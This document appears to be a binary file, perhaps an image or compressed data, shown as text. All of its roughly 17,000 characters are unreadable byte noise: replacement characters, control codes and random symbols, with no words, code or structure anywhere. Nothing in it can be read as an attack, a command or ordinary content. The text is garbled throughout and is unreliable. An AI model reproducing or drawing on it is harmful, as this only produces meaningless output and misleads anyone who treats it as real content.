���v~��w�c�]ʏƭ��M�]<��W4���� � ৿�G�%c��l�+�(ϕ�f�?��T�iʕY-Y��r�o�՞A�|H����X[\�:��w"�2^]�#g=1�,{������tξ	K�1���� g��~1i����� �I4����ps�fQ�����lq<�(�175�؛����+��w�[Cab�r�5�vڹ����w��
(0��J����:Oٗ��>+������3^$�#��	���Mߦ+��"��70�V�%��m�� b?�^��Z�{������8����؇oC�1�\����Ԓ��ߵ�Ï xP�^���h�(�nť��[�����g�X��ʤ��GҖϤ%�����7�{����?6#\�1��{�
~�F��֋a�]iV�q�lć�h�f2��>��� �W��_�Y��mO
]�R�5�gF� ��L6 ������R� �"GоѠ{�t�YYX��gl��{�e��Dߋ<�{�U|S��+N	pv��P�2p��l�M�����|���~���S�:v�uM7���7T6��
 ��$q�XR� x�E��͑F��K�?k`��=z��Hĵ��Z���3��N��fϜ�(�aj���=SR�մ��sL�s�:\K=�&������-�#�xo�� x� �?�/����ؽ�6���L�[Sn�yv�<�O5̚X�s�0�ⲩ>����
�� �5�L��ڵĉ� |���v����|�*OC��%���?�Ox�G���]?E���i����/�92�bRH��s��s���*�������O�N���K��5Ͷ���kw$zcZ�拉�h�$mu��5��-5s��zR��D�	n���+���2����/Q�M����*���� s��PϿ�@�KH�� sI���XkGs��[�� ����_�;����d$W��R�>V�f�W��K��B� gwj�y��5a�C�7ݨ��a�;������HiE�!�<�Vo��@�[jI!����c5�+�ӡR��jM�Iew��X4�~q,�����=���\X�U��_�c+b��y���G��K᷑���ٮoL��o�G�
��ھnX����#�l>[�:.�S����N��k�xb;��ù޿��?v/N �~����0�Rg��X�Ԫ�����*x'ÿ
t�Z��BO��� �+E;�?]�>�iWu*I����:T��s��˭[\jqxI!m�Qc�u8S�O�
�\?s��x���:����%��`4�H�e>��t����$՝m�,�7��i�8��C�� ZŦ�eQY(-N�����]r�ձ>�ȃ8�g��\�1\�CjXT�g�[����[mk���\g�5��M��ń�Wh�|u�=k
<ֱ3��m��WO����U�<�R��t���ǆ�wS��pV�џm���Ē��F�{V�m�r�}���/��K�k�Y�^06�RFGbs�?���R��v��N)F���o4?���P��˓�wn`2�B@�(�U8��F�i�3ЫVu#�sԥ��<5-���M��sZ�s��`+1}�N~^s��Ez�aCCíZ�����sO6�sm�^G�����FH1�x��R0��K�}ϝ�K�&�S�%��C]n�F�����z�p��=|5J���M�}�'�g�9t->o�B��E�-��#�&��de�d�N�O�W$��,�Խ�y� ��;=���.�m�G�)gXmq�� �s�-ɞ�3�y|�����[K'Ѡ�I��w�%#zD�&�2;�ҶpV��E%
�����G�Ky�1��u�!�_)&s��Q/������؜�e��j?�n�t�"I�N��݁�L�ۧj)������K�f��� iz����Y,2?�.o#�F���#��NQ���i���������Őxr���*���ӼM��,�H�=��8I'�$�U���=|�2�q]u;��ړ�+��áx[�0dk���T� �{��9�WU����^�{X��?��Q����ƞ0���6�ib��ƪZ)�3�
��1��s�)� ��|ߨ�K�5��(O�4M\�Gk�k6�}�ZG��4ȮQ��+y��=�j�Q嬤{jK�9E�����y4�SW𵯋�#��kd���TXխ�2��m��in1�WU%\��r�7���k�"�U��u����B���y�\����9�8��/R������o��ű�x�4�$��UTd���O�bZ��|�,a���X�P�+�?�� �oR\�s�����ː@v��V1G�5$�cf����=�Y]xEҼ�y'f�5&����E���8ⳍT�V��y?�t��~�޻�VԵ+��	4�S�`ﴍ�N[#5�)%U3���Y%�}���;L��F��P񞯲��,K~����{�����I>��Z���Gͧy3����g]�������ΰ�z��\\	#�-<θl�[�8���T\R��xw���x�^��}�L�k��)�Ք�9�X|������F��d�����x�� ��
�>`k�� c�拰�U��^�z��@��PǪ�T q꿕 *n�_z��v��?�Ji�xw�����گ�t��1*n���jJ>g�V���"���渵Q�I�q��3ǵ\k(;�(`�2�%C���E�;��R�D��K,k�E{��I"+��e��I��D�Q�uX�8|y�61l��m�.�5@W8�9��F��b�������Cq,����Sǭj�A�	fss�b��k�z;&�xZ*�x�[��p�>���|W�q=Zx|"�ݟ]���s�d|��;�V������c��47&i��4�YF��W�����i�{�v}�m5B���>]��K��{x�[i&�k�yt�@,�I�~Z�leE��4��e�%�̹�����ǌ�k�=�Fr� `��2ʄH�s��o�-y����6{X�*���hx~�z����D-Wl��T�D��z�i���'Y���F.d�����
��I�p�����m]�2IJ���g��Qn�*L�n��;W=�Mj�}ޡJ)������ V+��''��+Ȝ�Z�� �$�ǷA������X�����>�_B�鑜�t�Sw{��5����9�nd�4�/gߍW������8�C���C]��M��hڙc��7��to\��ߡUU���R3��4|?o��S"$��$Fm����=3��f�JiٍT|�g�~Ͽ��	j�$�K�IB6���A�8oj��p�Z=
#V3�?ĺ�߆f�Z���/�L��il��b :�x���/�V�yly��R��m0����	��6��)UWc�d���?
�Mhyӌ�Gſ^um.7Z�Y�pɻ�N�����V=���!��={����x�|F�-M��ZF��%�@萂1����5����R�ԋ�zԢ���/X�8h��+s	W�Ơ��wn''�:W;Ҵ�=���-����� jOi�)��� �WO�U��%Ԯ�L-���H�x;�։]X��qI���;|bּ3�M�Xmm�meIa����(�AM�ol��TN+�Iow��8/����'�[-6��z��D��5Y��>s�"�rO��*<�s�3V�7�^��~h�n/n��e�i#g'��k[Ej��mC�׌tWH��N��D��#w�-\ �� x�9�\��E�6{f��z6��� �*�K�|�L��Q�;t`�*pIn@���Y%��&qN���mi� ?l��-g�:�4O���0˪[��޴�Tȃ.�T�����z�%)|:����?���c�~�^�~"^�Z��%Sw�}�RP����P =���'�lz����s=�oп������O��G�{�Β���( fo���u�<ry�U�y1nN��K?�� �G���_�Z��3�d�o��^��=�!��?9<��O�M]�K�-#�|}�� h߷?�`�t���}ȶ�Z@�Q'� �;z��ӊ��=���]��j���Rh�;i�
m��w0�:��h�O� ��������sn/FoI�O'�?�zLZf�g�������f%p�K)rO'���qR��)�V>n���5���~jZΥqs/ەc�V���v�c d�UaU��{���6zw��2�/���b�G���i>c�.9'�~��$�Ϝ�����[J��:$d�Y|��w�_&e$�� '�h��|�[>~ڞ!���4=.��!vڄMq�ɷ�K&{��嬓w>� �U�mk����:���B�ϛϿ�@>� �� ���(~��'>� ��s��P �T�Ϗ\�1JR�U��ob���in�f�]S ������d�0�[��:m�s���1_~�>1�h$���V7o��4`z�~���ګVRoS��P�G��d�vꪰ��Iԣec�븚��+�.U0����L�ͽ�'洺#D�a��)
��s֦V`�)c�T�]���j,��v*�3��C㖽��\ZJ��׷�dQ�E�}:�`W�<O��F7٧���ǃ2wC/uZ�Z�"~��&�����sd�`H�T���`�����}���JqU��'��S�+�O�6�o���� ���H��M2dnFᎧ<��Wn�����88g �u�ߎz=��/�^��Ҵw�i���s�-��2{���?L���<���W��3�i�E���h7/�c�/�g��	b�3� R�܊�JU��d|^"��\���ܭ޳�o0x�d"GN�I��� =��z�c�<Z��c�?gOnkR��X�!G[�;�����me)(-�ۅ�˫>��#᫈4�|�ly�2c�~���U�;8��w{��i�y13�������ﴘ��Вq�$v��6���4���f�K`�PB�rN©4�+F|c�M��7�[M�[�O���^q�q��'شy8�*��͐Țv��%ܞEĊчs�ޜ��צ+�s���<NK3���o�-z��Z� [�"� `~S �O8�ڹ����^���<k�,n|?}�2�hl� �b��aѳ��u�>��S����;*�5)����_cT�G��I��q ���副Z��m�"t�Վk�u֏qi����n=@�h���\��=:�X��\�˓jkɖώ�Cmg��!i�QY�Z58i 8ʏ^��#853˩�R���◀�,�x��u���ގ�"Z�|���J��J�k��G�|�g����!Դ�� ��@���[ۘl	�$�U  �ێI��U�%�<u{� �w�5/��w_u�n��u�O�[XJƌC�2���vpH���J��F�?l�j~����~��g��M��Z{[[+��J��!cN9f�z�4��$�C3��_��3H��+��*�'��8G�)�4u3���c9��\\u<�;�e� дX?g�s��f��V��|��0G��s�j鞖S{�3پ���������4�m�3���	��<N��Ӳ���_���5���[}b��Z���gȨ���3�t��y�M\q����jX#����=�Kz��fYy��,�e����*$����ږUT��6hR^|1'@Ӽ� #U$v�g�yr1׿>Ʒz���ocX�g���S���� �^�m�\4�]�강vh�!T+<�8��GY	�!������ �}�h����a�M̖V�X���P�K����^k��_X���7��~&|l�ǎt}/H��W���ɦ���$�b #�v+�=Z�7(�|ҒKV>� ����׉����ƍc>�?�r����+�XUD�t�i{"�<G�玼}�� xSQ��[Hg��"���/+��YNr�ŏ��JƵ;W��x-2Ꞇޭk�x����/񞻩ŕf��S/r��p��w��G����t�v;���_�|c�����;A���w�I�\��6�Mܞpp=�٭��=Ϟ� h��|_s�-����\���j2_���4H��|�2H0��
x z�4�O{(w��M�cx���}�u�|�w��$0\�#�@�4`Z2FF��"���2�pG�1J~�ԙs]X����<i�k���mWE���`Xd��CwW@�89��\���J�?�쭆�8)�g�4ez��sN�(�23��O_��]-��+��`�S( �������������.-r��\��un`�u���f�lm�cpc����Ti���J[���^���?����<;�mc�0:����
k|���9I�h�`�S�YK9��^���?uj099<�4��U�`;��H�0�p!_0��zw�J���*���$'�ˎ��?@�,Ƽh`�+�c��p������|Hx�T\�)m
������#_�����4����+�S��iZ���7w^9��l�1�.ᛀ$�U\���_��\�l��]��s�<Vmmϫ>|2�����E�o�]�	Σw?�����-|vs�u+�e��C�Q]Q�_�D��?k��Y!��L��&�%V��|ٗ=���Qղ+��i,&[�Q������f
�~�+�魶��il@�S$Q��L�5����>�q_K�7���>K5���4�g�x��k��Z`r�?6>��ƾ��GC�R喧� l|?�hVֲ��*���3�0��d/��^=Zrz�ЅHEj��ǟ��0跞0���Cjy�m �~���2q�q�N�S�������6���1���.,�V2vF�x��|���q����Ⲩ�l���y�ſ�����Z�6-sy�B�aGO>洄c��Z���c���ׄ� h/�.�"�:�2$\*/�һ�V�^�8�E��N������/�/j-6��gÒjk'6v7�t�����}A��ѫRo��G�Z)������R�y5�c�EYc�>`�*�ddu�5��*����ʋ�OP���M���/������p��9�$I�,Q�A(:�PpO8���[���%֏*?J<s���C��l�f�Q�����5o��	r�����=0s�T�oC���:�����P�������@�c
cS���q�Z�v\ǥ����&j�Zτ����U��\�c��F�7Y$iZ]� �ԒO�9�p��1jrD>�-5��z�TҴI,#�ЛHn��$d��*~e��Q+�R��B-e�>��G��������[���#�%�����H«2�x�u8%v���>I�#�W�/eҵY�MM�>1Mo���7�ڸi3�Q�p9���Lބ�V-���|@��� �:���oiZd��&b�m�D.� ,����O v��=\������گ�{�A�N���u	~չK�n'��#;�m��]S��lyǉ��?���ߊ?.����e���������l	w���W-j2Q��d��K^L����xr��A�o���O�#6��H�؊7���=�]��pG�S�h�~�o���P�x�X�]���i��غ�Y��c ���Jo�`��<|E���7��<Y��4�A��t�6�Y�3�<F�[>��<���z�]0"����gᆥ�-{DѾ 隗��Y���\��$�X&We�#EfQ�r+XY7sΫ����x�ᾕK]WO�N���A��G5nT���e-����z]��Y���x�V�F�ͺVb�|ē�ֹ��V!5���Po��g�x{�� �mK��:��j�<˟.�K��l����^0����U��ʟ�^��|%��!rϨj��~B�  =���ŭ�Xx-nx����I�_��;o�=cK�{�Ҷ3iбT;�Kd�>n+���R-A�.|E�}��N�KG��ώ�qz�X�E��xfVY2v�gU�g<��j�|�>vѲ�:4���g[k�.�Z�y��%�C ��W�!�i�00�>�$.6����#����6N-�_�^|�K��qk_4m9m��`�����#4��� F@�bd�l{Y.����Mk���^� ��I�}V��>Tf�@�N;��W�ѡAU��!	s#��/�� 	�մ���w�t{8e�{��y��B�3l`��!��c�	�'�P�YU���tJ�q=R��L�l̖��\�ʅY����ܧ��(T�"��9%������'k�T|A���[K�=G0�� �V�(�#daC(nS����,�G3�r�z��兊��6��iE�_j:�qC!',N��m�G#���}mlV��-�60��Ջ��B��L 	$���R^Ϟ[K�-�'�<1wgs-���$y=̮q�'��W�_6�:䖨�4*ɭ,|��s� Mv�M?[�Kx������b�p�� w���
�_i]�=ϣ�ҍ�g����?���hW ������B
���A+�8 g�	�z���3\�渧7�i-�˛�5�̞�%'<x��[�'�5|G�h����C���j�������̪5k٣+m����|ϖ�^M����I^sL��O�r��� xR��K��M��P�"��:?�z�]�su��U	`�� �J�..�R�\���}�	�=\ty#�g�Bx�� �� ��J�bד��Z�\�1�����
�_'���w���aYR��+i����8�\�áZæؒ3�\��!G|�F>��z��51Q��P��5<4�c]K\�����	�x�㮼��� M+NWV�H�
8;� C�p�zf�*0�a��p���Q��B����k1~�Z�A�O|[�1�]��W����i$�;0���l�E�F~�Jt��S��3�gZ[�>v���I��y�vE�V�Q�,J>i[гn?J�<����In|fa7Vl��W�p�"E+L�W�s߽w�d�ӊ�k͝Ν�O�m���W�yS<}��$c�%~_֥Q�݆�a��u4����+��V���W�M*0�}Fdȡ�k�}��u�N��� �?�:E�G��jZ�����}fő�R�X��r��WWgDq���}�����Q��u-/R����-�][�$���Yx5��uQh��ʝJi�I�˿h_�Oᅵ߉�Ou��Y��sz*���z0�UG�Ì�=��g��l���.�Ӣ�n4���O��'@ee��$z�J��6[B(�lV6�Ynr�v�6��펉f�ݮs�f^3�l�J�tad��&ި��*k�[�]j�î���T㨱4��/CC��=��4������/t���$<����n2	npxb8ɮE76�`��pi�?����?F�m���i������Z��k
�3���30��ڼ�2g����E$p?e��,umh[�GƵѵ�xPH���d�H���U�]8���Ƥz+�.ԣ�x��刚}?�V��~��ҵ8��Q�h%��A����s����ӣ'<��u��e�M�h�G�n���Rգ�+��*h��%N�$��Z�ݚ<og�յ�L��������I�䓽�[���*)E������CӬf��I��F�m�2?�H
@Px=������_2�V����iv<E>�S��-�9��98lzʩւG��y���kJ�e�ϋ�^�0�Msu4���x�r�\����C��i�bn�;�����Ə�>ӼSg�h�]�����ȲM)BU@?tg$U��Q\���Ќ1�����+�]ZKv��ۯ�-ݡ��|8�h�YL�Ie��=�)T�-�AݞA���(Ѿ����2�Jo�I5�i~o�̌��|nnA��_�\��.d��`��������c� ٫�ݤ� o�NX�������ɻc3"H@$g��+��K=��96������ ��x[J�4�g�R�O�ԓ�G��CcqԌ�xS�omȻ��H�/�cC����~��s{���tD.|�`@Rv�����V��=�:s�*���[�� ����x"ݼ�dBm�\�D�ݎ��{���ފ�m�>�|u�K^Ӿ;X�GD��kiy�K�q����o�I�%�������N_3�%-O��5�[�:g��cV����uH�;" ]�ª��8�8����{yS��=��ב|ׯ��:�{�����8�c$�9�V�u4>~+�My���gk㯁:���e�J���� �˵n���Ԧ�L�$�T�����P/��0�D����7�`v�׃۱����OO#mWgҟ�ଚπ�|E�iw�rEy��Y��Z��xV0S~ %�����?3V�>�8/t��y.i;5��G�����s�?�M��t�.��="v]�6C'P�t�G]��m 
�6_NPjK[���MO�>�Q�i�`��o�<%������h�5$��b�1��y����x:Q�X�_V�l�S�g���� �{�k��7[�ܺ�M���ɫ�� dt ��S�k.I]�@��[;s�vR��J�=���Ú��}�3���Eκ�R�	�oN���Hx�		1�fY"em�%0�����'yI�li���Կ�kߋ�t�s}૽C�����n���
��#�����f#� �4��o��C�6�O�q�C�簼�_�E=�K�M�VV��lT���gW��(�j��U$�<� �>?�>+��� Qѵ�K�J�6�q���ă�`P���T�JT�6:�PI��_�)����¯A��q��k���-�im+����
6�8o,��#��{#����<C������4�2� ��1=[��񯢕5ke\v-���JRv��Q���O�9�R������:��9$f�z�$���������#��}�����kGE�q9��.��o��('�6~���^�b�M�G�~��!���Aqz��h��ҹ� �V��� ��|oaݯ%��nqW�6g�6�L��tׅ~�qs/�obi74�J�H�an�wG�}mj�M[S�h��a�z�����kZ���ς5��Ϣ���3�O�΍,�0^B;u',�^���ѩ�������!̥��*0z�_�?
�i4�[h�O�ga���~Kw=UF�o\9 ���NX�o��,l�	ȏ��%⏈?
<c�����F��d��JX��L){�\��X�23��$}=<g����|�jQ�E�3��M�h7:̈́��5K[����[����?}�$�8;H��}&��d|���+^�Y�����Q�)PI�<��[�����h�"��{�;�Y,�nn������]�w�h��2��gQ������f�m�a����3�v=�1YTh�5V�H���� �?���� �������W�&��-�2�N�dV]��� 	V�F^�ьe��Դ6(~Қ��9�C��� �K�b�u��1,"����À�Ԍ�u⮍ZR��-M�G�(��s���+�+o��y�Y�g��w{e��
����%k���l��<`*%��F��4�h?�oi��IanXZ]D�  �m��SN��Q&��x>\;�<�ö�~m p?����3U]��<|$y�+�~~��2�«oh��\%������D�BPS���Z�T�����U̔{�&�����ZG�l�k9`.�\�V�+��o^\�T�9r�ws*���S@����[�[�-�Z NI�N���]4�S�<�RK+F�q���R��U�'F��Kx����u��jul�ua�G��� ���mO�g�F��k|�=��������I��z�'wc�m]�zׇ�g�
����z����.��Aaz�m����,��B^8�G$(³( 䑃I�=b��{N�W��.tV����4�4)�rv�q\;���<kq�M���'V�[O��Zu�ԗ�
K�b]d�d<�!DH�����9�Lc��<�)�fqߵ,GY��u���푤����%�ȑ?壹'{�P��W;2�lJ:�ٞ�Q�࿄O��|7�!Pg�N�g9��[]�).�&.�/S��mZ���J!�DI..X�.I��y�q���&��ϛ?m���v�k�Z�ja�b�����<�M.t{�n�j��g��X��G	�h�H�{v�+�		pX�TzWD��$d���7��_��� t���Eѥ��6�b����'[�#�X�W z��*R�?��5R��yO�ߍ�־+�3��=�{� ��=����TÕ��۸����s�u=��=������t>3��F��xe<��j��L���n�q�λ��j���[hg��|Q�����6��-�t�.��ݮu9�]�[uvDT���q����c)V�W<��ϋ|g���f�T��K}2�(�!��+��fwb��g����m���)S���B����^���/�z��NWͷ�xѶ��!c�r=+�P������~�s�x�Y�h���^9����׊��j�Ц"-���X�	���fZ�����<Ge5���C�����'���s��q(�dP��	+#?�p������U��k:��@��a%��pNOLu+�ڞ1�7�u+YI-$�$���WKr]�и��Ow�\xj�R�g4�s�D���9/���q�{Vn�R���N6e��4OX�w�2�[�]G<�؅���'kB�:�qN����$�L�o�� �~���B�W}�k�wh���l�%�/��
�#zYN;�KRN�u*�O�>��e� 	�١�	Ծ'�s��hZf��<F-Z�ɹ�6�#��wD������ *�La�Ǟ.�P��:��)ic�~+~��m�i�������e����K��>o�O�c�9��N� W���m]�E:�7�����>"�o����K��},c���H!U�-�d�!u + z�s^5jɶ���R�qWw<��
�'�>h����Z5���e�K�FO����� ���I��qx����}���8���lR4�!�99� s_I����+>j?!Ӽ[��X�lK�6�J�g?J�93G���nc'���#wZ�^�m]	�Cu>���&�+=Ά�S]�����Ǘ��o��$� Z�[�'��R�]O�> �8`'7�c毎q_����7��׆�_�4ɐ'шe�ђSTp��-���sz��b�8얧����/��+��d�,�������b�/����y^N[����+�r|�b�	Iu��� �jP����Ο�-��ā�J.�.��&BeW�ÀC2F�n6E�pH����!�=�V��4��%ԛ�+��� ��<yt�j���w)xbc�$eʉ$#�v���b|���p����ƥE����q=���;Id���H-Vh�s�.pg��zV؈ƌ��v<$}�-L�� ����~+��n�o.�ܾ��?֣��rJ�u���6'�P����<#��WZ3�_���2-���yϵ
����/��Y<#�gW�~�SV�؟��jh�[1�m��|ri)�7-�[���������$��-D�?�K3��d�7gc��7m�0�K��-��K��������>Zx��V��4�T���(G�F��Ǹ t��?9F��=�~�)uG�^ҡ�>���Z5����5+G\4éߑ�kӫ4�fX(K�����|	4��>�j=���,$������G�������Im�\���v��DάI�a�sK����X�$#���>L�އj�:f�Һ]��Q��Jr-�L��y�n��>��Vw�v|L(��8l}�� ���o����TԬm�֞/�A��m��Fuf@z��יus֬��.�}�E��Cy�Gs6�����{~U8��9������4�I�g5�uhtM"�.�K����4��-���<��;W]s�>�&b�K�05=&��,�}�0'�s�Z[,I�� w$�9��Qi���~�QyDx���������$� ����h\�x��S��5mO%�����r���#��w:W��Ym�i2��<��+���*���ɩo�ٍ�J:O��Z��&��Z�6������n��ơ|�F��{��R�J�ǿ�v�Q�=\��&�o<Cq�|*x��z|wP�PyB7W޾\m�J��淎�Vx��G������/�w������t��Hc3�;D�<9*���𩯇J��ߖ�o�A�����]��k��iֶ�z%�[ip��@+��'��zT�ΌY�`��H�ٿ�w�|o��J�~(�H��t沾�A����e���P���2	�=h�p�qŴ�ϝ� k� �jZ��#��罹ۨ��]ܣ�?���! eI�O%s\..2��,R��ٞ������5OxKO��$鷺�����J�����Y�n�٣Xv����9��Ԣ�&x�.3��7�,&�-m-��V�v�B�i���]
P{3	4���Oԯ��G�5�j�ѥ�1�ՙ��9_�=Ǔ���R
�>�/���|�W��Q��V�Vg�1"�7ڜ1��8�wƺ刧}��u-���?�6�����º{�؉酪�W�UM/m#7i^�~�>%�;���sź֗r'�"�ll�V)�r7c�{q\xڲ����4`�T�� ��3�>(�b�5���F��)D���w����n�&���K�3v]MO�vǀ�l`��%���VF� �%"FP 26�#޲����Wc���?co���O�MG�?�'�Z�izź�=�b�h��wC���X���[)�x���G�/�� ����I�.!x��1�Tt<�^��ty	!l>x�Z���!�h3kH�ϵf���1L�-�
2I�kUSK�tt�� f�|@����ľ����..?�w�"����	!R@`2P<�5�S��6�I^�=��WÚ'����� m���	�\��,r>p�q*����N��*�kmt�k�E�s�~���F�qEr��mu�9e`Ds!2�ܒ3��8��iIj+Ԧ���~�~2h��?��\u�g<p��\Z�Ȥ� ��/����(;��f�a�$�T��Uٳ�� f��?���_���˴w���:΁��� X"yr���\+���b��n'	��v	�m����� zD�׏��PԚ쾖�,pC0)R�gm��?��®O� |�Z���c�r�'�S�� ��|=�߱��{�=b;��f��L���@��rt)�Fރ�k\�����I�i��>!�G�,-��NfF�ZTN6��a�=�����5�i�B��3}���o���3�,�E�#�؃��x�9�3Y��
�Z{��aᏈ�P��$zs� ��v�ݎ��� �e'd�ia�I���ق�^��[t��&~�,���rq��9Ԕ`ݎ�8\������o��|)��[[4�s�	H�=��?���3�_�Υ^���WЧ��SJ��<�R[êx�㾯!�q�jc�xVت0�%�r1�ɸ��8�gFn�>�%%W.�8�����
���BF}L��kZ�o���\|��E(�Pz���ޫ�~O��9�Q�s�-.�Q�._xd!��n����__5�	�ٗ�_^����s;�s�w�MDi��������_P�C�j�����A<b��j��]%�>����([|w�Uku����f�~����p�#`�v�Ta���I�5��qO_��翋��+����>���>~����^)�ϕ��ǲky���X�8��s)C�,�S����S�s��b���\�[� RrZ��/H��5����Q�$���w$�?�T��Z�xR�m�7�o�|C��a�Ŗ�Y�gMI!�d�M����<�f�)���Q���y80�wV��kC�%>8�
V�-^6� �^F1�᥈�+�{P[�����ߊ��H��|Sm�jSJm�{d�[I* v��G��r���2	Y�w�囔��Ꮓ_��̑���o�U�mN�i㯖"�ẟְ�s�8�Tcf�� �?��|�W�?�/�Tڽ�����<-��6��y�[�F��k�����)�N�ju*�y��V�7*��ﵼ�t�$�4�n��[r��A�׿V+�#�ࠥd{��A����J���ц
�
��М�n��6�W=���=^� c��5io����<M~Ş� 	T-�e�ϧJ�7���ʺMY��S�GG�k�f(�E$� ���v��65F<��|��SOC;�1��6����항5��f���`�����6���ʝ9��G��e��~�T�V�~.�vo���]�|�A$np�K��֕I^����i'�/=��o¿�$1��:i�W��G �5��`��}�{?��?\��V����ݸ�{k˅O!@,Fz�J�>J���q��S�{hz����o4��Ǎ<��{A<�&�duB�00����u�G�c�o��v����~!���ZD�����S4!Q�22G�}�Օj�t��߁�i�֤� ����⟊~�<a��~!M�.+m*(��4}���-�_Q�R�䨤��Yc�w�� do���=G]еC��5����ǖ6�%T��p���(-����Z�o�M�G��?~h��GySčk<{H�p3( (��:η��=��Q��#��!�_�Yc�xn(�����Z,k�
�2����RўD�ܮ��tQ����Cczn�q����6[���q��6c9� 5N1�&�j����ٸӵ����:v1/��:��!|�$��\p;
᛽Xǻ>�+����#�}/�2Oi2�k���иj����������JV>vr��щ�x�WҾ.��v��W�ҥ�[-�9%y&�B�B���3�m��Z|�� -�k��|�� �m�>i�j�e�Dk��RRE8^����q�O��$������૽:��M���}9I1u��R@�V�	�S©%�%n�q��4/i.��n��s<���>�~uZ^Ȇ��߶��K�[�1�Y��>ԛ�?�p��
e/%�o�$R�.a���#��چ)9=������i�	rQZ�ER\�a���3����{���a�� I2C$~pU�8\$�8��*�}���Q7��m��V��xB�M]��Mwk,�o$�d�+�$��T�8�J�z��UdՓ24}rH�&kheYXJ����s�����\�Y�]����7����+�-R����<�A
�;��~6����b���ҫ��sᏏ�<c���y�ɦF��6Q�y���4�y�?y�6\�!P����Q���gU,EW��� ~�?�PmİG������� ���M4ݷ� yg�����:��"`�'ͫ��T�·^�VgП�������S����WC��J�e6�{�,m�Y9A!8�����W����J�����R^�=K�����^��8�W�=^�u�,�0�	�����L�T�~L#<��X�W�Ƴ��;�Sx��Um�GV�M�`�y#���ӂ�G�>�ݗ���UR�{U�K����rT��S<qҺ�Sv9�ܷ:=^��|�k2�=�|�+pU�${��j���T.��^�o����Y� &�;�n� �ȮL}UO&�W*�:��AugK�H�K�K�$$�m-�K0A����J��U�3��w���qtr�G�������@fA��3Ҵ{Y9%�xB�uS��'�[ھ�����T�v��P|�nW����G�/u� �������c�����"��N,O��_���R�G�\a���������u�I�co"W,?Z�-O���B��X�9gE��u�4��V��Rn�_���U�5[mr���X�� X���\�ε=
�I�s��X��(�i���5�غ+�J�����*���.���
~7�o���Cx�[T�_�����̜�� e���4�.V�:ja����7i_�~Ǿ7с��~?��kl��m�,����q]�0�/�C�Zq�j6��χ����񶹭��ul���#?�D��?��[hrʔ�1����A����H<'{���a Goi�B��B2��c�+	��\��PpZl_����R����-���evfP8��i�2��ew(���~����Km/LTY	����>�<�k�����h�S4P4`��WϽp���� ��|_��Q�x��w1%��5��c�A��y��Ԉ�Ϸ����d��cUC�S�_Hծ/H��\D�"��X�8$��#���VOF|�)7#��x����^K{�UT`64p��ߟ��1t�[q��hN��5'�>�����:�M"��b�-�[yW1��>t$xu�9�h6�t��Saa-���/�; �QM^}�K�J����/^3��:V���kΕT��os���^Y6��%م.�a<���{�*��# rV5��K[�/�9ԳG����-��z���x{R3[YZy�a��l�K���}��v��S�4��g&�%)8��ǌh��zǃ��5ݧ�+{-j7��M{0/-���2��i���'n{�]���O&WN��>
x����W�|Cg�i����И�OG�0�6ėx��S�X�+;�"�̏���?��������~�Ķ�����KM��in���a�`�l��#' q�*�U�|�%(&G�� �T�_�^����b��Wѯe	�j23����3���q���+|M)G�2~��֍Ldb��mN�����mL춗0�T�#��\z���S�f�՛i��GI�'|����?|8񅆩�M�x�U֡�+=��4�M�8Ft+�U����n��S��o���E�C|R�>���c}>�ru��4��ԋ��@S3�湪�5`�����T���T������^��;��fц�d��j,��p/8<�>v���&�U��W��<%\^#��Z����յ��OɪxsO���V�Υ�;xw�w3ɕ�mī�Fy�J�zX�9E�<v�V�U֧���?�g��"Z�sN�?k߆~����{���B D�d���'�)>��lR�NQQ�Gcg��'��2Zx�����F?3iz�N�,0Y�ub>����{����}Z��Կj?��S��d�ǌ5K�[;kXM��0���K$]Y�wL�=� ������V�kX�>#��?�o����uO�{��*�ĐA&�-���0*drx�2k*�e9Y����I{�����d�*�D_a�|��ڏ{5��1w�:�g��'�9�s6݇���� ��)}�?���Z��]]萓:�29�� ��Y=Qq�Ӷ�+h����]��_�������0��G@cV'���u+_F?aB����?¿����SG�.���İD#eW���$���du�\ӜRz��	J���7>�~�g-�Ž���iz֓���&kyQ��� (8(wm# �>I/3Y$ҹ���;����F��(����У�$o�q����瑳����;3��[�!���1�2_Ʒ"�o�6�G�������ܕ�pkcj�Z��-쵍oO���m`���)�����U��&�m��c'�Q/ix��oIJ���ߎu��>>��o��Ɨ:��q�O�!��9ʐ)X�
IaԐA���i�{���i�|����������~8յ9n�}F���/��4�K3�q�I=88C�Y��vt�D��&��x�@յ��R�j�Zj+\�;JE���GE`A�1�sb��&�:�&���P����M��^����Imթ�����h�H0�� ��,�2l
7>���r4�"�VkSǭ���ZK�i�/�Í��v#�z*��/<^�E�x����,�S�1<k����s�]6e��Ǩ��Z��H
��T�#c��S��җ;Z��w;����t?	hl���$��K&V%����2:�3_9��X|����|7I�j1��� ���&��v��71Z��4���6����^C鲿�������?���J�小���5�ڏ�t�j��l� 4�l��*�i�?����qñ����J��ߔ�첤�N3[so����0kڝ�q����4���i�+-���0@��x���XT���/�'���xٹ|2V>5�;���`	���_��q�H����f���a��ӭ��lU^ 6��4���9S�9\߳��i�$�F��YF�C�`�Հ��x*rw:#�M#���3�����?�w�� ��� h{*�s#�4Z�[�敮~�x;�vڞ��:�`l��|ģ(�}k�����B��+=_=�mC[�</j:��6�7I4�}I��rm��W<������ ��Ë	|G����a��ܨ��WBN祀���t�<J� ����<Uy5Ɵ�궐�6��*�>�G�����>����.tnxQ��5[������|ņ�-,�t#���98���j�<��(�R�����=;�^Q/�<Pڔ�1ins�*�a'I�V4։h|O� z��o�x୴���`:���! O()7�@[�<�^�QBP�5�>7���C�ө��47��o��d,N:I'k���)�c���.������'*��
�ι�4y�ttѼ*ų�� ��.�+�����6�۾w	����}kƓ�KD{Q�T�=�-������D�+�@��,�?��q4�xI�>u*�Kb��� g�X�����<n�Ct⻱ɥ��[�
���Ǿ�M�~�u���'�_�:J'�/<9en�7��v򼪳�TK����������ui�漑�>7��aO�_�t�����ι��n������n���@7s�d�wbDk���-J��k�5�'� ��|Cs�� ��ƞ$�'��.�6�mg�"Ò��0���P��n[S�"�6�4oٛ�k~��.��������x� �ٲ��1��z`��)�U���R����>7��}�����,���щ�;�0�pF�@} ���/���%Q�Mߘ�,�jڋ��@Ѿ|�S�{8�"�G�,�T�kHU�i�ht{(TW�)_�����$�4,7�kY����J��ۖ��2�� #���?�+_��~ܗ)lpe�x��%�:(Ys���i	JLJ4���g\�[���čS�֭���+[���j�uP�D�<���A#� w5��5�^������W�r�
